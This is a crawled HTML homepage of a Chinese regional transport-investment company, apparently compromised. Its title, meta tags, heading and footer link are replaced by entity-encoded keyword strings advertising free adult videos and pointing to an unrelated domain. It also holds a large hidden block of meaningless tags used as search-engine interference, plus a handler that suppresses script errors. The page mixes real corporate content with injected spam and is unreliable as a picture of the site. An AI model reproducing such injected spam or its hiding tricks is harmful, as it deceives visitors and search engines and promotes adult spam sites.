

--- FILE ---
content_type: text/html
request_url: http://www.southafricafarms.com/index.php
body_size: 9022
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</title>
<meta name="keywords" content="&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;" />
<meta name="description" content="&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;" />
<link rel="stylesheet" href="/css/indexh.css" />
<link href="/css/lrtk.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/css/tab.js"></script>
<script type="text/javascript" src="/css/jquery.min.js"></script>
<script type="text/javascript" src="/css/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/css/koala.min.1.5.js"></script>
<style type="text/css">
<!--
#demo {

overflow:hidden;

width: 1004px;
}

#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}
-->
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.southafricafarms.com/">&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="wqjba" class="pl_css_ganrao" style="display: none;"><source id="wqjba"></source><xmp id="wqjba"><rt id="wqjba"><strike id="wqjba"></strike></rt></xmp><nobr id="wqjba"><abbr id="wqjba"><b id="wqjba"><address id="wqjba"></address></b></abbr></nobr><progress id="wqjba"></progress><pre id="wqjba"></pre><tt id="wqjba"><source id="wqjba"><menuitem id="wqjba"><var id="wqjba"></var></menuitem></source></tt><td id="wqjba"></td><object id="wqjba"><var id="wqjba"></var></object><noscript id="wqjba"><tbody id="wqjba"><noframes id="wqjba"></noframes></tbody></noscript><th id="wqjba"><pre id="wqjba"></pre></th><tt id="wqjba"><i id="wqjba"></i></tt><cite id="wqjba"><center id="wqjba"></center></cite><dfn id="wqjba"><center id="wqjba"><output id="wqjba"><sup id="wqjba"></sup></output></center></dfn><samp id="wqjba"><small id="wqjba"><dfn id="wqjba"></dfn></small></samp><blockquote id="wqjba"></blockquote><abbr id="wqjba"><dl id="wqjba"><pre id="wqjba"></pre></dl></abbr><meter id="wqjba"><dfn id="wqjba"></dfn></meter><strike id="wqjba"><rp id="wqjba"><sup id="wqjba"><tt id="wqjba"></tt></sup></rp></strike><th id="wqjba"></th><samp id="wqjba"></samp><source id="wqjba"></source><nav id="wqjba"><font id="wqjba"><pre id="wqjba"><menuitem id="wqjba"></menuitem></pre></font></nav><progress id="wqjba"></progress><optgroup id="wqjba"><blockquote id="wqjba"><tbody id="wqjba"><tr id="wqjba"></tr></tbody></blockquote></optgroup><ul id="wqjba"><thead id="wqjba"></thead></ul><strike id="wqjba"><option id="wqjba"><s id="wqjba"></s></option></strike><dd id="wqjba"></dd><dfn id="wqjba"></dfn><pre id="wqjba"></pre><wbr id="wqjba"></wbr><bdo id="wqjba"></bdo><optgroup id="wqjba"><blockquote id="wqjba"><video id="wqjba"><tr id="wqjba"></tr></video></blockquote></optgroup><pre id="wqjba"></pre><abbr id="wqjba"><center id="wqjba"></center></abbr><form id="wqjba"></form><th id="wqjba"><button id="wqjba"><rt id="wqjba"></rt></button></th><ol id="wqjba"></ol><form id="wqjba"><u id="wqjba"><thead id="wqjba"><video id="wqjba"></video></thead></u></form><b id="wqjba"></b><output id="wqjba"></output><th id="wqjba"></th><pre id="wqjba"><sup id="wqjba"></sup></pre><legend id="wqjba"></legend><samp id="wqjba"></samp><tt id="wqjba"><i id="wqjba"><menuitem id="wqjba"><var id="wqjba"></var></menuitem></i></tt><i id="wqjba"></i><abbr id="wqjba"><dl id="wqjba"></dl></abbr><pre id="wqjba"></pre><font id="wqjba"></font><em id="wqjba"><rt id="wqjba"><kbd id="wqjba"></kbd></rt></em><pre id="wqjba"><sup id="wqjba"><tt id="wqjba"></tt></sup></pre><rp id="wqjba"></rp><i id="wqjba"><tr id="wqjba"><abbr id="wqjba"></abbr></tr></i><thead id="wqjba"></thead><dfn id="wqjba"><sub id="wqjba"><optgroup id="wqjba"><div id="wqjba"></div></optgroup></sub></dfn><acronym id="wqjba"><strong id="wqjba"><big id="wqjba"></big></strong></acronym><rp id="wqjba"></rp><tr id="wqjba"><th id="wqjba"></th></tr><dd id="wqjba"></dd><delect id="wqjba"><strong id="wqjba"><sup id="wqjba"><optgroup id="wqjba"></optgroup></sup></strong></delect><meter id="wqjba"></meter><track id="wqjba"></track><i id="wqjba"><ins id="wqjba"><var id="wqjba"><acronym id="wqjba"></acronym></var></ins></i><noscript id="wqjba"><meter id="wqjba"><option id="wqjba"><source id="wqjba"></source></option></meter></noscript><strike id="wqjba"></strike><track id="wqjba"></track><var id="wqjba"><acronym id="wqjba"></acronym></var><form id="wqjba"><legend id="wqjba"><center id="wqjba"><dl id="wqjba"></dl></center></legend></form><b id="wqjba"></b><pre id="wqjba"></pre><u id="wqjba"></u><sup id="wqjba"><optgroup id="wqjba"></optgroup></sup><meter id="wqjba"><dfn id="wqjba"><form id="wqjba"><optgroup id="wqjba"></optgroup></form></dfn></meter><dl id="wqjba"><noframes id="wqjba"><p id="wqjba"></p></noframes></dl><strong id="wqjba"></strong><li id="wqjba"></li><small id="wqjba"><p id="wqjba"><ruby id="wqjba"><th id="wqjba"></th></ruby></p></small><table id="wqjba"></table><menuitem id="wqjba"><strong id="wqjba"><address id="wqjba"><form id="wqjba"></form></address></strong></menuitem><span id="wqjba"><optgroup id="wqjba"><legend id="wqjba"></legend></optgroup></span><style id="wqjba"></style><font id="wqjba"></font><small id="wqjba"></small><ul id="wqjba"><strong id="wqjba"></strong></ul><thead id="wqjba"><li id="wqjba"><tfoot id="wqjba"><em id="wqjba"></em></tfoot></li></thead><abbr id="wqjba"></abbr><cite id="wqjba"><center id="wqjba"></center></cite><pre id="wqjba"></pre><tr id="wqjba"></tr><form id="wqjba"><u id="wqjba"><thead id="wqjba"><video id="wqjba"></video></thead></u></form><xmp id="wqjba"></xmp><div id="wqjba"><th id="wqjba"><acronym id="wqjba"></acronym></th></div><strong id="wqjba"></strong><legend id="wqjba"><dfn id="wqjba"><table id="wqjba"></table></dfn></legend><form id="wqjba"><legend id="wqjba"><track id="wqjba"></track></legend></form><li id="wqjba"></li><ruby id="wqjba"></ruby><small id="wqjba"></small><cite id="wqjba"><center id="wqjba"></center></cite><nobr id="wqjba"><pre id="wqjba"><u id="wqjba"><thead id="wqjba"></thead></u></pre></nobr><tfoot id="wqjba"></tfoot><pre id="wqjba"></pre><dfn id="wqjba"></dfn><progress id="wqjba"></progress><em id="wqjba"></em><legend id="wqjba"></legend><s id="wqjba"><delect id="wqjba"></delect></s><object id="wqjba"></object><output id="wqjba"><dl id="wqjba"></dl></output><legend id="wqjba"></legend><div id="wqjba"></div><dl id="wqjba"><noframes id="wqjba"></noframes></dl><u id="wqjba"></u><label id="wqjba"></label><pre id="wqjba"></pre><pre id="wqjba"><input id="wqjba"></input></pre><s id="wqjba"></s><dfn id="wqjba"></dfn><optgroup id="wqjba"></optgroup><nobr id="wqjba"><dfn id="wqjba"><table id="wqjba"></table></dfn></nobr><output id="wqjba"><table id="wqjba"><font id="wqjba"><label id="wqjba"></label></font></table></output><noscript id="wqjba"><dl id="wqjba"></dl></noscript><rp id="wqjba"></rp><pre id="wqjba"></pre><meter id="wqjba"><dfn id="wqjba"><form id="wqjba"></form></dfn></meter><sub id="wqjba"><label id="wqjba"><progress id="wqjba"><th id="wqjba"></th></progress></label></sub><acronym id="wqjba"><b id="wqjba"></b></acronym><tbody id="wqjba"><noframes id="wqjba"></noframes></tbody><noframes id="wqjba"></noframes><em id="wqjba"><rt id="wqjba"></rt></em><big id="wqjba"><track id="wqjba"><pre id="wqjba"></pre></track></big><bdo id="wqjba"><pre id="wqjba"><dfn id="wqjba"></dfn></pre></bdo><var id="wqjba"><acronym id="wqjba"></acronym></var><abbr id="wqjba"><center id="wqjba"></center></abbr><style id="wqjba"></style><acronym id="wqjba"></acronym><tt id="wqjba"><source id="wqjba"><menuitem id="wqjba"></menuitem></source></tt><optgroup id="wqjba"></optgroup><menu id="wqjba"><xmp id="wqjba"><small id="wqjba"><tbody id="wqjba"></tbody></small></xmp></menu><ol id="wqjba"></ol><mark id="wqjba"></mark><dd id="wqjba"></dd><em id="wqjba"></em><th id="wqjba"></th><th id="wqjba"><button id="wqjba"></button></th><em id="wqjba"><style id="wqjba"><mark id="wqjba"></mark></style></em><track id="wqjba"></track><ol id="wqjba"></ol><video id="wqjba"></video><ul id="wqjba"></ul></div>




<div   id="uhaxpozo"   class="top">
  <div   id="uhaxpozo"   class="iod"><a href="/">網站首頁</a>&nbsp;&nbsp;&nbsp;&nbsp;<a>進入OA</a></div>
  <dl class="nav">
    <dt>
      <ul>
        <div   id="uhaxpozo"   class="logo"><img src="/img/logo.png" width="422" height="54" /></div>
        <li id="yuan1"  onmouseover="setTab('yuan',1,7)"  class="hover"><a href="/guanyuwomen/gongsijianjie">關于我們</a></li>
        <li id="yuan2"  onmouseover="setTab('yuan',2,7)"><a href="/zixunzhongxin">資訊中心</a></li>
        <li id="yuan3"  onmouseover="setTab('yuan',3,7)"><a href="/xiangmukaifa/zaixianxiangmu">項目開發</a></li>
        <li id="yuan4"  onmouseover="setTab('yuan',4,7)" ><a href="/zibenyunying/chuziqiye">資本運營</a></li>
        <li id="yuan5"  onmouseover="setTab('yuan',5,7)" ><a href="/qiyewenhua/">企業文化</a></li>
        <li id="yuan6"  onmouseover="setTab('yuan',6,7)" ><a href="/renliziyuan/rencaizhaopin">人力資源</a></li>
        <li id="yuan7"  onmouseover="setTab('yuan',7,7)" ><a href="/lianxiwomen">聯系我們</a></li>
      </ul>
    </dt>
    <dd  id="con_yuan_1" style="display:none;">
   
        <ul>
          <li><a href="/guanyuwomen/gongsijianjie">公司簡介</a></li>
          <li><a href="/guanyuwomen/fazhanlicheng">發展歷程</a></li>
          <li><a href="/guanyuwomen/zhanlueguihua">戰略規劃</a></li>
        </ul>
     
    </dd>
    <dd  id="con_yuan_2" style="display:none;">
     
        <ul>
         <li><a href="/zixunzhongxin/gongsiyaowen">公司要聞</a></li>
          <li><a href="/zixunzhongxin/xingyedongtai">行業動態</a></li>
          <li><a href="/zixunzhongxin/tongzhigonggao">通知公告</a></li>
        </ul>
     
    </dd>
    <dd  id="con_yuan_3" style="display:none;">
    	<ul>
            <li><a href="/xiangmukaifa/zaixianxiangmu/">在建項目</a></li>
          <li><a href="/xiangmukaifa/yijianxiangmu/">已建項目</a></li>
          <li><a href="/xiangmukaifa/nijianxiangmu/">擬建項目</a></li>
        </ul>
       
    </dd>
    <dd  id="con_yuan_4" style="display:none;">
      
        <ul>
         <li><a href="/zibenyunying/chuziqiye">出資企業</a></li>
          <li><a href="/zibenyunying/pingtaijianshe">平臺建設</a></li>
          <li><a href="/zibenyunying/guquanjingying/">股權經營</a></li>
        </ul>
      
    </dd>
    <dd  id="con_yuan_5" style="display:none;">
    
        <ul>
          <li><a href="/qiyewenhua/dangqungongzuo">黨群工作</a></li>
          <li><a href="/qiyewenhua/lianzhengjianshe">廉政建設</a></li>
          <li><a href="/qiyewenhua/zhigongfengcai">職工風采</a></li>
        </ul>
     
    </dd>
    <dd  id="con_yuan_6" style="display:none;">
    
        <ul>
         <li><a href="/renliziyuan/rencaizhaopin">人才招聘</a></li>
          <li><a href="/renliziyuan/jiaoyupeixun">教育培訓</a></li>
          <li><a href="/e/tool/feedback/?bid=3">毛遂自薦</a></li>
        </ul>
      
    </dd>
    <dd  id="con_yuan_7" style="display:none;">
     
    
    </dd>

  </dl>
</div>


<link type="text/css" rel="stylesheet" href="/css/ad.css" />
<script type="text/javascript" src="/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/js/floatingAd.js"></script>
<script type="text/javascript">
$(function(){

	$.floatingAd({
		//頻率
		delay: 70,
		//超鏈接后是否關閉漂浮
		isLinkClosed: true,
		//漂浮內容
		ad:	[{
			//關閉區域背景透明度(0.1-1)
			headFilter: 0.3,
			//圖片
			'img': 'images/pic1.gif',
			//圖片高度
			//'imgHeight': 150,
			//圖片寬度
			//'imgWidth':250,
			//圖片鏈接
			'linkUrl': 'http://ychxjt.cn/zixunzhongxin/tongzhigonggao/2020-12-04/1592.html',
			//浮動層級別
			'z-index': 100,
			//標題
			'title': '華信交通投資'
		}],
		//關閉事件
		onClose: function(elem){
			alert('關閉');
		}
	});
	
	$("#aa").floatingAd({
		onClose:function(elem){}
	});
	
});
</script>

<div   id="uhaxpozo"   class="bgbg">
<div   id="uhaxpozo"   class="content">
<div   id="uhaxpozo"   class="content_l"><a href="/qiyewenhua/lianzhengjianshe/"><img src="/images/qljs.jpg" width="384" height="270" /></ a></div>
<dl class="content_m">
	<dt>
    	<ul>
        	<li id="lomo1"  onmouseover="setTab('lomo',1,2)" class="hover">公司新聞</li>
            <li id="lomo2"  onmouseover="setTab('lomo',2,2)">通知公告</li>
        </ul>
    </dt>
    <dd   id="con_lomo_1">
    	<ul>
        <li><a  target="_blank">八一建軍節，宜昌兒童公園摩天輪承載敬意</a></li>
<li><a  target="_blank">“紅色青年家”筑夢 “菜農專車”惠民</a></li>
<li><a  target="_blank">讓“逃逸式辭職”雖“辭”難“逃”</a></li>
<li><a  target="_blank">三樓盤斬獲設計界“奧斯卡”獎</a></li>
<li><a  target="_blank">“城”報｜一周要聞回顧</a></li>
<li><a  target="_blank">宜昌城發集團開展警示教育及廉潔從業紀</a></li>
<li><a  target="_blank">“楚韻+至尊”，獲全球品牌認證！</a></li>
        	
        </ul>
    </dd>
     <dd  id="con_lomo_2" style="display:none;">
    	<ul>
        	 <li><a  target="_blank">正式命名 國家多式聯運示范工程</a></li>
<li><a  target="_blank">打造世界級 | 萌趣可愛小黃人來襲?。ㄎ哪?/a></li>
<li><a href="/zixunzhongxin/tongzhigonggao/2023-08-10/1946.html" target="_blank">清風拂面揚正氣  奮楫直行聽廉聲</a></li>
<li><a href="/zixunzhongxin/tongzhigonggao/2023-07-03/1885.html" target="_blank">廉政提醒</a></li>
<li><a href="/zixunzhongxin/tongzhigonggao/2022-03-11/1598.html" target="_blank">新建宜昌姚家港化工園田家河片區鐵路專</a></li>
<li><a href="/zixunzhongxin/tongzhigonggao/2021-11-12/1596.html" target="_blank">宜昌港枝江港區七星臺作業區綜合碼頭工</a></li>
<li><a href="/zixunzhongxin/tongzhigonggao/2021-05-14/1595.html" target="_blank">倉庫招租公告</a></li>
        </ul>
    </dd>
</dl>
<dl class="content_r">
	<dt>公司簡介</dt>
    <dd><img src="/images/img_index01.jpg" width="285"  />
    <P> 宜昌市交通投資有限公司，前身為宜昌華信交通建設投資有限公司。公司是經湖北省人民政府以鄂政辦函[2002]104號...  <a href="/guanyuwomen/gongsijianjie/">[查看詳細]</a>        
  </P>
    </dd>
</dl>
</div>

<dl class="img_list">
	<dt>
    	<ul>
        	<li id="list1"  onmouseover="setTab('list',1,2)" class="hover">項目展示</li>
            <li id="list2"  onmouseover="setTab('list',2,2)">職工風采</li>
        </ul>
    </dt>
    <dd  id="con_list_1">
<div   class="uhaxpozo"   id="demo">
<div   class="uhaxpozo"   id="indemo">
<div   class="uhaxpozo"   id="demo1">
<ul>
  
<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/9589e4d92f06118ccaae97a7799f5a0a.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/8537e70bd033ce3e0b8785625af94b5f.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/065f508cbde7bd29548a72bb0305c812.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/108d3c267704ba2a220a499b0989c02e.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/3b7f5fb4577ae4128419b4d88532eb79.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/9740a5ae8975ef06307117e7eb5de6d0.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/23cc41e1f987394542feee780d69cab9.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/66e54f8dce7f10ea7358e8bb0bb1cdc5.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/cf689f21f0e3b274073a4adbad8113be.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/4bb9026d07b473a6de125490435c89e1.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/c90617560756d3bcfb1edf454e4adb46.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/bbea6acea18b23bbee8794856b22e93f.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/f4366a88d9f757b9f30784c6bc949216.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/86f158c309718e34ece0e2cf952a7efd.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/2ee8bd65fd18a43ee097740e6454f217.jpg" width="187" height="93" /></a></li>


<li><a href="/xiangmukaifa/zaixianxiangmu/" target="_blank"><img src="/d/file/2015-01-28/ad8c4e1a6aedfec8097c85dca838281f.jpg" width="187" height="93" /></a></li>

</ul>
</div>
<div   class="uhaxpozo"   id="demo2"></div>
</div>
</div>
  
    </dd>
     <dd  id="con_list_2" style="display:none;">
<div   class="uhaxpozo"   id="demo">
<div   class="uhaxpozo"   id="indemo">
<div   class="uhaxpozo"   id="demo1">
<ul>
  
<li><a href="/qiyewenhua/zhigongfengcai/2016-09-22/639.html" target="_blank"><img src="/d/file/2016-09-22/c9b7b00672d37967e11f3d855ebc746c.jpg" width="187" height="93" /></a></li>


<li><a href="/qiyewenhua/zhigongfengcai/2016-09-22/638.html" target="_blank"><img src="/d/file/2016-09-22/897aa0b9d2745cda4358cb51cab5140d.jpg" width="187" height="93" /></a></li>


<li><a href="/qiyewenhua/zhigongfengcai/2016-09-22/637.html" target="_blank"><img src="/d/file/2016-09-22/6cf9bf4e0311468f4519cfd4b526b25b.jpg" width="187" height="93" /></a></li>


<li><a href="/qiyewenhua/zhigongfengcai/2016-09-22/636.html" target="_blank"><img src="/d/file/2016-09-22/26d1c232b81a097122b6a122494627d2.jpg" width="187" height="93" /></a></li>


<li><a href="/qiyewenhua/zhigongfengcai/2016-01-06/440.html" target="_blank"><img src="/d/file/2016-01-06/6ab2bd6b6b6811e045e6352a2441966e.jpg" width="187" height="93" /></a></li>

</ul>
</div>
<div   class="uhaxpozo"   id="demo2"></div>
</div>
</div>
    
    </dd>
</dL>
</div>
<script>
<!--
var speed=25;
var tab=document.getElementById("demo");
var tab1=document.getElementById("demo1");
var tab2=document.getElementById("demo2");
tab2.innerHTML=tab1.innerHTML;
function Marquee(){
if(tab2.offsetWidth-tab.scrollLeft<=0)
tab.scrollLeft-=tab1.offsetWidth
else{
tab.scrollLeft++;
}
}
var MyMar=setInterval(Marquee,speed);
tab.onmouseover=function() {clearInterval(MyMar)};
tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
-->
</script>
<div   id="uhaxpozo"   class="bot">
<dl>
<dt><img src="/images/erweima.jpg" width="92" height="92" /><P>關注宜昌交投&nbsp;掃描二維碼</P></dt>
<dd>
<ul>
<li><a href="/guanyuwomen/gongsijianjie/"><b>關于我們</b></a></li>
  <li><a href="/guanyuwomen/gongsijianjie">公司簡介</a></li>
          <li><a href="/guanyuwomen/fazhanlicheng">發展歷程</a></li>
          <li><a href="/guanyuwomen/zhanlueguihua/">戰略規劃</a></li>
</ul>
<ul>
<li><a href="/zixunzhongxin"><b>資訊中心</b></a></li>
   <li><a href="/zixunzhongxin/gongsiyaowen">公司要聞</a></li>
          <li><a href="/zixunzhongxin/xingyedongtai">行業動態</a></li>
          <li><a href="/zixunzhongxin/tongzhigonggao">通知公告</a></li>
</ul>
<ul>
<li><a href="/xiangmukaifa/zaijianxiangmu"><b>項目開發</b></a></li>
  <li><a href="/xiangmukaifa/zaixianxiangmu/">在建項目</a></li>
          <li><a href="/xiangmukaifa/yijianxiangmu">已建項目</a></li>
          <li><a href="/xiangmukaifa/nijianxiangmu">擬建項目</a></li>
</ul>
<ul>
<li><a href="/zibenyunying/chuziqiye"><b>資本運營</b></a></li>
  <li><a href="/zibenyunying/chuziqiye">出資企業</a></li>
          <li><a href="/zibenyunying/pingtaijianshe">平臺建設</a></li>
          <li><a href="/zibenyunying/guquanjingying/">股權經營</a></li>
</ul>
<ul>
<li><a href="/qiyewenhua/dangqungongzuo"><b>企業文化</b></a></li>
  <li><a href="/qiyewenhua/dangqungongzuo">黨群工作</a></li>
          <li><a href="/qiyewenhua/lianzhengjianshe">廉政建設</a></li>
          <li><a href="/qiyewenhua/zhigongfengcai">職工風采</a></li>
</ul>
<ul>
<li><a href="/renliziyuan/rencaizhaopin"><b>人力資源</b></a></li>
<li><a href="/renliziyuan/rencaizhaopin">人才招聘</a></li>
          <li><a href="/renliziyuan/jiaoyupeixun">教育培訓</a></li>
          <li><a href="/e/tool/feedback/?bid=1">毛遂自薦</a></li>
</ul>
<ul>
<li><a href="/lianxiwomen"><b>聯系我們</b></a></li>
<li><a href="/lianxiwomen">聯系方式</a></li>

</ul>
</dd>
</dl>
<div   id="uhaxpozo"   class="fot"><span>技術支持：湖北聚誠網絡</span>Copyright ? 2021  宜昌市交通投資有限公司 <a   target="_blank">鄂ICP備14012262號-1</a>違法和不良信息舉報電話：0717-628 8528  舉報郵箱：136919810@qq.com</div>
<div   id="uhaxpozo"   class="jbimg"><a   target="_blank"><img src="/images/jb001.jpg"  height="50px" /></a>
<!--  
<p><script language="JavaScript">
  <!--
  var caution = false
  function setCookie(name, value, expires, path, domain, secure) {
   var curCookie = name + "=" + escape(value) +
   ((expires) ? "; expires=" + expires.toGMTString() : "") +
   ((path) ? "; path=" + path : "") +
   ((domain) ? "; domain=" + domain : "") +
   ((secure) ? "; secure" : "")
   if (!caution || (name + "=" + escape(value)).length <= 4000)
    document.cookie = curCookie
   else if (confirm("Cookie exceeds 4KB and will be cut!"))
    document.cookie = curCookie
  }
  function getCookie(name) {
   var prefix = name + "="
   var cookieStartIndex = document.cookie.indexOf(prefix)
   if (cookieStartIndex == -1)
    return null
   var cookieEndIndex = document.cookie.indexOf(";", cookieStartIndex + prefix.length)
   if (cookieEndIndex == -1)
    cookieEndIndex = document.cookie.length
   return unescape(document.cookie.substring(cookieStartIndex + prefix.length,
   cookieEndIndex))
  }
  function deleteCookie(name, path, domain) {
   if (getCookie(name)) {
    document.cookie = name + "=" +
    ((path) ? "; path=" + path : "") +
    ((domain) ? "; domain=" + domain : "") +
    "; expires=Thu, 01-Jan-70 00:00:01 GMT"
   }
  }
  function fixDate(date) {
   var base = new Date(0)
   var skew = base.getTime()
   if (skew > 0)
   date.setTime(date.getTime() - skew)
  }
  var now = new Date()
  fixDate(now)
  now.setTime(now.getTime() + 730 * 24 * 60 * 60 * 1000)
  var visits = getCookie("counter")
  if (!visits)
   visits = 1
  else
   visits = parseInt(visits) + 1
  setCookie("counter", visits, now)
  document.write("<font size=1 >當前頁面訪問量：" + visits + " ")
  // 
 </script>
</p>-->
</div>
<style>
.fot a{color:#fff};
.fot a:hover{color:#f00};

</style>
</div>


<script type="text/javascript">
function qiehuan(i){
    var n = i;
    if(n>3)
    n=1;
    var bg = document.body||document.documentElement;
    bg.style.background = "url('img/"+n+".jpg')  no-repeat center top";
    n++;
    setTimeout("qiehuan("+n+")",4000); //1秒輪換一張 2000為兩秒
} 
qiehuan(1);
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.southafricafarms.com/" title="&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;